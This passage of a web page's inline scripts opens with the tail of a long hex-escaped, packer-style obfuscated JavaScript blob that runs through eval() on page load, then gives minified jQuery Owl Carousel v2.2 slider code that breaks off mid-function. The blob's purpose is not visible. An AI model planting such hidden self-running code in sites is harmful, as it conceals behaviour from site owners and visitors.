2\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
